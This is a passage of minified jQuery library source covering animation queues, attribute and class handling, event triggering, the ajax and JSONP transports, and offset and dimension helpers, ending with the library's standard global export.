a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

